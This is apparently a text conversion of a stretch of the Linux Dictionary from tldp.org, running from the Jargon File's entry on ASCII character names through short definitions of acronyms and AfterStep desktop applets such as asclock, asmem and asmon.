



[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*ASCII*

/as'kee/ n. [originally an acronym (American Standard Code for Information Interchange) but now merely conventional] The predominant character set encoding of present−day computers. The standard version uses 7 bits for each character, whereas most earlier codes (including early drafts of ASCII prior to June 1961) used fewer. This change allowed the inclusion of lowercase letters −− a major win −− but it did not provide for accented letters or any other letterforms not used in English (such as the German sharp−S or the ae−ligature which is a letter in, for example, Norwegian). It could be worse, though. It could be much worse. See EBCDIC to understand how. A history of ASCII and its ancestors is at http://www.wps.com/texts/codes/index.html. Computers are much pickier and less flexible about spelling than humans; thus, hackers need to be very precise when talking about characters, and have developed a considerable amount of verbal shorthand for them. Every character has one or more names −− some formal, some concise, some silly. Common jargon names for ASCII characters are collected here. See also individual entries for bang, excl, open, ques, semi, shriek, splat, twiddle, and Yu−Shiang Whole Fish. This list derives from revision 2.3 of the Usenet ASCII pronunciation guide. Single characters are listed in ASCII order; character pairs are sorted in by first member. For each character, common names are given in rough order of popularity, followed by names that are reported but rarely seen; official ANSI/CCITT names are surrounded by brokets:  $\ll$ . Square brackets mark the particularly silly names introduced by INTERCAL. The abbreviations "l/r" and "o/c" stand for left/right and "open/close" respectively. Ordinary parentheticals provide some usage information. ! Common: bang; pling; excl; not; shriek; ball−bat; <exclamation mark>. Rare: factorial; exclam; smash; cuss; boing; yell; wow; hey; wham; eureka; [spark−spot]; soldier, control. " Common: double quote; quote. Rare: literal mark; double−glitch; <quotation marks>; <dieresis>; dirk; [rabbit−ears]; double prime. # Common: number sign; pound; pound sign; hash; sharp; crunch; hex; [mesh]. Rare: grid; crosshatch; octothorpe; flash; <square>, pig−pen; tictactoe; scratchmark; thud; thump; splat. \$ Common: dollar; <dollar sign>. Rare: currency symbol; buck; cash; string (from BASIC); escape (when used as the echo of ASCII ESC); ding; cache; [big money]. % Common: percent; <percent sign>; mod; grapes. Rare: [double−oh−seven]. & Common: <ampersand>; amp; amper; and, and sign. Rare: address (from C); reference (from C++); andpersand; bitand; background (from sh(1)); pretzel. [INTERCAL called this `ampersand'; what could be sillier?] ' Common: single quote; quote; <apostrophe>. Rare: prime; glitch; tick; irk; pop; [spark]; <closing single quotation

mark>; <acute accent>. () Common: l/r paren; l/r parenthesis; left/right; open/close; paren/thesis; o/c paren; o/c parenthesis; l/r parenthesis; l/r banana. Rare: so/already; lparen/rparen; <opening/closing parenthesis>; o/c round bracket, l/r round bracket, [wax/wane]; parenthisey/unparenthisey; l/r ear. \* Common: star; [splat]; <asterisk>. Rare: wildcard; gear; dingle; mult; spider; aster; times; twinkle; glob (see glob); Nathan Hale.  $+$  Common:  $\langle$  plus $\rangle$ ; add. Rare: cross; [intersection]. , Common: <comma>. Rare: <cedilla>; [tail]. − Common: dash; <hyphen>; <minus>. Rare: [worm]; option; dak; bithorpe. Common: dot; point; <period>; <decimal point>. Rare: radix point; full stop; [spot]. / Common: slash; stroke; <slant>; forward slash. Rare: diagonal; solidus; over; slak; virgule; [slat]. : Common: <colon>. Rare: dots; [two−spot]. ; Common: <semicolon>; semi. Rare: weenie; [hybrid], pit−thwong. < > Common: <less/greater than>; bra/ket; l/r angle; l/r angle bracket; l/r broket. Rare: from/{into, towards}; read from/write to; suck/blow; comes−from/gozinta; in/out; crunch/zap (all from UNIX); tic/tac; [angle/right angle]. = Common: <equals>; gets; takes. Rare: quadrathorpe; [half−mesh]. ? Common: query; <question mark>; ques. Rare: quiz; whatmark; [what]; wildchar; huh; hook; buttonhook; hunchback. @ Common: at sign; at; strudel. Rare: each; vortex; whorl; [whirlpool]; cyclone; snail; ape; cat; rose; cabbage; <commercial at>. V Rare: [book]. [ ] Common: l/r square bracket; l/r bracket; <opening/closing bracket>; bracket/unbracket. Rare: square/unsquare; [U turn/U turn back]. \ Common: backslash, hack, whack; escape (from C/UNIX); reverse slash; slosh; backslant; backwhack. Rare: bash; <reverse slant>; reversed virgule; [backslat]. ^ Common: hat; control; uparrow; caret; <circumflex>. Rare: xor sign, chevron; [shark (or shark−fin)]; to the (`to the power of'); fang; pointer (in Pascal). \_ Common: <underline>; underscore; underbar; under. Rare: score; backarrow; skid; [flatworm]. ` Common: backquote; left quote; left single quote; open quote; <grave accent>; grave. Rare: backprime; [backspark]; unapostrophe; birk; blugle; back tick; back glitch; push; <opening single quotation mark>; quasiquote.  $\{\}$  Common: o/c brace; l/r brace; l/r squiggly; l/r squiggly bracket/brace; l/r curly bracket/brace; <opening/closing brace>. Rare: brace/unbrace; curly/uncurly; leftit/rytit; l/r squirrelly; [embrace/bracelet]. A balanced pair of these may be called `curlies'. | Common: bar; or; or−bar; v−bar; pipe; vertical bar. Rare: <vertical line>; gozinta; thru; pipesinta (last three from UNIX); [spike]. ~ Common: <tilde>; squiggle; twiddle; not. Rare: approx; wiggle; swung dash; enyay; [sqiggle (sic)]. The pronunciation of # as `pound' is common in the U.S. but a bad idea; Commonwealth Hackish has its own, rather more apposite use of `pound sign' (confusingly, on British keyboards the pound graphic happens to replace #; thus Britishers sometimes call # on a U.S.−ASCII keyboard `pound', compounding the American error). The U.S. usage derives from an old−fashioned commercial practice of using a # suffix to tag pound weights on bills of lading. The character is usually pronounced `hash' outside the U.S. There are more culture wars over the correct pronunciation of this character than any other, which has led to the ha ha only serious suggestion that it be pronounced `shibboleth' (see Judges 12:6 in an Old Testament or Tanakh). The `uparrow' name for circumflex and `leftarrow' name for underline are historical relics from archaic ASCII (the 1963 version), which had these graphics in those character positions rather than the modern punctuation characters. The `swung dash' or `approximation' sign is not quite the same as tilde in typeset material but the ASCII tilde serves for both (compare angle brackets). Some other common usages cause odd overlaps. The  $\#$ ,  $\$\gtrsim$ , and  $\&$  characters, for example, are all pronounced "hex" in different communities because various assemblers use them as a prefix tag for hexadecimal constants (in particular, # in many assembler−programming cultures, \$ in the 6502 world, > at Texas Instruments, and & on the BBC Micro, Sinclair, and some Z80 machines). See also splat. The inability of ASCII text to correctly represent any of the world's other major languages makes the designers' choice of 7 bits look more and more like a serious misfeature as the use of international networks continues to increase (see software rot). Hardware and software from the U.S. still tends to embody the assumption that ASCII is the universal character set and that characters have 7 bits; this is a major irritant to people who want to use a character set suited to their own languages. Perversely, though, efforts to solve this problem by proliferating `national' character sets produce an evolutionary pressure to use a smaller subset common to all those in use. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ASCII*

American Standard Code of Information Interchange From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ascii*

Prints aliases and tables for ASCII character. A programmer's utility that recognizes different ways of naming ASCII characters (hex, octal, binary, decimal, C escape, ISO character table pair, slang names, and others) and prints out all equivalent aliases. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ASCII*

see American Standard Code for Information Interchange (ASCII). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ASCII (American Standard Code for Information Interchange)*

a standard code used for representing information on computer systems and networks. It uses the printing and non−printing characters that can be generated by the keyboard. Since 7 bits are available to represent each character it is possible to represent a total of 128 different characters. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ASCII (American Standard Code for Information Interchange)*

This is the defacto world−wide standard for the code numbers used by computers to represent all the upper and lower−case Latin letters, numbers, punctuation, etc. There are 128 standard ASCII codes each of which can be represented by a 7 digit binary number: 0000000 through 1111111. From Matiss[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ascii−xfr*

upload/download files using the ASCII protocol From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *asclassic*

X11 window manager, AfterStep Classic (forked from v1.1) AfterStep Classic is a window manager based on AfterStep v1.1 which attempts to retain and improve on AfterStep's well−tested stability and configurability. Note that this window manager makes extensive use of the color palette. If you have only an 8−bit color display, it will run as packaged, but you may want to modify the configuration to use fewer colors. AfterStep is a continuation of the BowMan window manager project, but the name was changed to reflect the desire that it do more than simply emulate and become a valuable window manager in its own right. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *asclock*

A clock designed with the NeXTStep look This little application displays the time of the day (digital, either 12 or 24 hour format), and the date. It provides three alternatives: one suitable for low color systems, one with "real" NeXTStep colors, and the third one is somewhat in between. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ascpu*

This is an AfterStep look & feel CPU statistics monitor tool. ascpu is a neat 54x54 applet that displays instantaneous and average system, nice and user CPU time. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ASCSI*

Advanced Small Computer Systems Interface (SCSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ASD*

Architecture Summary Design From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *asd4*

Advanced Sound Daemon asd is a full featured esound−replacement. In the final version it will implement everything esound (http://www.tux.org/~ricdude/EsounD.html) does, plus many features.





From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *asmem*

This is an AfterStep look & feel memory utilization monitor. asmem displays memory (user/system, buffer and cache) and swap usage in a small 54x54 X window. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *asmix*

The tool displays a volume knob. The volume knob adjusts the master volume of your sound card. Just grab the knob with the left button of your mouse and drag it around. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *asmixer*

AfterStep audio mixer asmixer is a small audio mixer. It follows the look and feel of the AfterStep window manager and is ideally suited to be run within AfterStep's Wharf module. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ASMO*

Advanced Storage Magneto Optical [disk] (Hitachi, Maxell, Matsushita, Fujitsu, Olympus, Philips, Sanyo, Sharp, Sony, LG Electronics) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *asmodem*

AfterStep modem monitor asmodem is a hack of asmail that checks a modem lock file instead of your mail. You just pass it a lock (like /var/lock/LCK..ttyS1) using the −m parameter and off it goes. For best results, use the −s and have wharf Swallow it. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *asmon*

A system resource monitor dockapp for Afterstep and WindowMaker Asmon is a wharfable/dockable application for that displays meters detailing CPU, memory, swap, and X mem usage. Also included the exact numbers for load average, mem, swap, and X. Developed to use very little CPU time itself. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *asmounter*

monitoring mount points tool asmounter monitors different mount points and facilitates the mounting/unmounting of these mount points. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ASMP*

ASymetric MultiProcessing [system] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ASMP*

ASymmetrisches MultiProzessor [system] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ASN1*

Abstract Syntax Notation One (OSI, ISO, IS 8824), "ASN.1" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ASNM*

AdvanceStack Network Management (HP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *asnparser*

ASN.1 to C/C++ converter This console application helps to convert your ASN.1 description files to  $C/C++$  applications. For more information on asnparser visit the development homepage http://www.openh323.org/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ASP*

Abstract Service Primitive (OSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



#### *ASPEN*

Automatic System for Performance Evaluation of the Network From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

